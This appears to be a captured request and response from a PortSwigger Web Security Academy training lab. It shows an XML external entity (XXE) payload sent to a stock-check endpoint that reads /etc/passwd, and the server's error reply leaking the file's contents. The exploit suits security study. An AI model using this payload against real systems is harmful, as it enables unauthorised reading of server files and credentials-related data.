 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a320056034f9faec0f12f730014000c.web-security-academy.net
3 Cookie: session=KHcTwjdFX3l4aCFh2F3BD0Yl1Q9m6tZzi
4 Content-Length: 184
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a320056034f9faec0f12f730014000c.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a320056034f9faec0f12f730014000c.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [
22 <!ENTITY xxe SYSTEM "file:///etc/passwd">
23 ]>
24 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 "